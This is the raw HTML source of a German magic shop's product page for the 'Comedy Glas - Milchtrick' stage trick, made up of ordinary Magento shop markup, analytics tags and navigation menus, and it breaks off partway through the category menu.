

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stolina.de/comedy%20glas%20-%20milchtrick.html
body_size: 25945
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.stolina.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Comedy Glas - Milchtrick"/>
<meta name="description" content="Verblüffender leichter Trick mit großer Wirkung! Besuchen Sie unseren Shop und finden Sie alles, was professionelle Zauberer benötigen!"/>
<meta name="keywords" content="Comedy Glas - Milchtrick"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Comedy Glas - Milchtrick</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/leaflet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/js/custom.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/klaro.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<style>
.example-clearfix-item.right {font-weight: bold;}
</style>            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Comedy Glas - Milchtrick ","id":"6912","price":"19.50","category":"B\u00fchne"}]},"currencyCode":"EUR"}}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WW3TSJS5');</script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://www.stolina.de/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700|Roboto" rel="stylesheet" type="text/css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Comedy&#x20;Glas&#x20;-&#x20;Milchtrick&#x20;" />
<meta property="og:image"
      content="https://www.stolina.de/media/catalog/product/cache/db2de90fbe6589fd4b419f243614e158/0/4/0480_2.jpg" />
<meta property="og:description"
      content="Der&#x20;Zauberk&#xFC;nstler&#x20;formt&#x20;eine&#x20;T&#xFC;te&#x20;aus&#x20;einfachem&#x20;Zeitungspapier.&#x20;Aus&#x20;einer&#x20;Karaffe&#x20;gie&#xDF;t&#x20;er&#x20;dann&#x20;sichtbar&#x20;eine&#x20;Menge&#x20;Fl&#xFC;ssigkeit&#x20;in&#x20;die&#x20;T&#xFC;te.&#x20;Erst&#x20;jetzt&#x20;nimmt&#x20;der&#x20;Vorf&#xFC;hrende&#x20;ein&#x20;Glas&#x20;und&#x20;stellt&#x20;es" />
<meta property="og:url" content="https://www.stolina.de/comedy glas - milchtrick.html" />
    <meta property="product:price:amount" content="19.5"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-comedy-glas-milchtrick page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WW3TSJS5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stolina.de",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.stolina.de/" title="">
    <strong></strong>
    <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
         alt=""
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
            data-role="dropdownDialog"
            data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.stolina.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stolina.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stolina.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","4"],"customerLoginUrl":"https:\/\/www.stolina.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stolina.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768646858}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
        }
    }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="jubi-logo-block">
    <img src="https://www.stolina.de/pub/media/wysiwyg/Logos/stolina-jubilaeums-logo.png" id="jubi-logo">
</div>
<div id="jubi-search-block">
  <div id="block-search" class="block block-search search-wrapper">
     <h4 class="welcome-heading lila-font">HERZLICH WILLKOMMEN BEI STOLINA MAGIE</h4>
     <h5 class="welcome-heading-text lila-font">DER ZAUBERSHOP FÜR ZAUBERARTIKEL</h5>
          <div class="block block-title"><strong>Suche</strong></div>
      <div class="block block-content">
          <form class="form minisearch" id="search_mini_form" action="https://www.stolina.de/catalogsearch/result/" method="get">
              <div class="field search">
                                    <div class="control">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"https://www.stolina.de/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Hier den ganzen Shop durchsuchen..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                             aria-haspopup="false"
                             aria-autocomplete="both"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                                        </div>
              </div>
              <div class="actions">
                  <button id="action-search" type="submit"
                          title="Suche"
                          class="action search">
                      <span class="icon ic ic-search ib ib-square ib-hover"></span>
                  </button>
              </div>
          </form>
      </div>
  </div> <!-- end: block-search -->
</div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.stolina.de/customer/account/login/" id="idSKAPlBAP" >Anmelden</a></li><li><a href="https://www.stolina.de/customer/account/" id="iddA97V8YD" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.stolina.de/wishlist/">Mein Wunschzettel        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="hide-below-960" style="float: left; margin-right: 5px;">
    <ul class="links">
        <li><a href="#newsletter"><span class="ic ic-letter"></span> Newsletter abonnieren</a></li>
        <li><a href="tel:+4925224258"><span class="ic ic-phone"></span> 0 25 22 / 42 58</a></li>
    </ul>
</div>

<div class="links-wrapper-separators" style="float: right;">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ic ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/@StolinaMagie/featured" title="Youtube">
		<span class="ic ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ic ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ic ic-instagram"></span>
	</a>
</div>
</div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.stolina.de/" title="">
            <strong></strong>
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
                 alt=""
                 width="280"                 height="131"            />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-8">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        <div id="search-marker-regular"></div>
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 with-bullets">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://www.stolina.de/"><span class="ic ic-home"></span><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 level-top first classic"><a href="https://www.stolina.de/neuheiten.html" class="level-top"><span>Neuheiten</span></a></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.stolina.de/dauerbrenner.html" class="level-top"><span>Dauerbrenner</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first classic"><a href="https://www.stolina.de/dauerbrenner/spielkarten.html"><span>Spielkarten</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://www.stolina.de/dauerbrenner/zauberseil.html"><span>Zauberseil</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://www.stolina.de/dauerbrenner/seidentucher.html"><span>Seidentücher</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.stolina.de/dauerbrenner/pyro.html"><span>Pyro</span></a></li><li class="nav-item level1 nav-2-5 classic"><a href="https://www.stolina.de/dauerbrenner/tenyo.html"><span>Tenyo</span></a></li><li class="nav-item level1 nav-2-6 classic"><a href="https://www.stolina.de/dauerbrenner/gummiringe.html"><span>Gummiringe</span></a></li><li class="nav-item level1 nav-2-7 classic"><a href="https://www.stolina.de/dauerbrenner/sharpie.html"><span>Sharpie</span></a></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.stolina.de/dauerbrenner/levitation.html"><span>Levitation</span></a></li><li class="nav-item level1 nav-2-9 classic"><a href="https://www.stolina.de/dauerbrenner/forcieren.html"><span>Forcieren</span></a></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.stolina.de/dauerbrenner/fokx-magic.html"><span>FOKX Magic</span></a></li><li class="nav-item level1 nav-2-11 classic"><a href="https://www.stolina.de/dauerbrenner/zauberstab.html"><span>Zauberstab</span></a></li><li class="nav-item level1 nav-2-12 classic"><a href="https://www.stolina.de/dauerbrenner/zaubertricks.html"><span>Zaubertricks</span></a></li><li class="nav-item level1 nav-2-13 classic"><a href="https://www.stolina.de/dauerbrenner/zauberwuerfel.html"><span>Zauberwürfel</span></a></li><li class="nav-item level1 nav-2-14 classic"><a href="https://www.stolina.de/dauerbrenner/kinderzauberei.html"><span>Kinderzauberei </span></a></li><li class="nav-item level1 nav-2-15 classic"><a href="https://www.stolina.de/dauerbrenner/zauberbuecher.html"><span>Zauberbücher</span></a></li><li class="nav-item level1 nav-2-16 classic"><a href="https://www.stolina.de/dauerbrenner/magic-wallet.html"><span>Magic Wallet </span></a></li><li class="nav-item level1 nav-2-17 classic"><a href="https://www.stolina.de/dauerbrenner/rubik-wurfel.html"><span>Rubik Würfel </span></a></li><li class="nav-item level1 nav-2-18 classic"><a href="https://www.stolina.de/dauerbrenner/telepathie.html"><span>Telepathie</span></a></li><li class="nav-item level1 nav-2-19 classic"><a href="https://www.stolina.de/dauerbrenner/zauberkasten.html"><span>Zauberkasten</span></a></li><li class="nav-item level1 nav-2-20 last classic"><a href="https://www.stolina.de/dauerbrenner/illusionen.html"><span>Illusionen</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top classic"><a href="https://www.stolina.de/anfaenger.html" class="level-top"><span>Anfänger</span></a></li><li class="nav-item level0 nav-4 level-top classic"><a href="https://www.stolina.de/angebote.html" class="level-top"><span>Angebote</span></a></li><li class="nav-item level0 nav-5 level-top classic"><a href="https://www.stolina.de/buhne.html" class="level-top"><span>Bühne</span></a></li><li class="nav-item level0 nav-6 level-top classic"><a href="https://www.stolina.de/close-up.html" class="level-top"><span>Close Up</span></a></li><li class="nav-item level0 nav-7 level-top classic"><a href="https://www.stolina.de/downloads.html" class="level-top"><span>Downloads</span></a></li><li 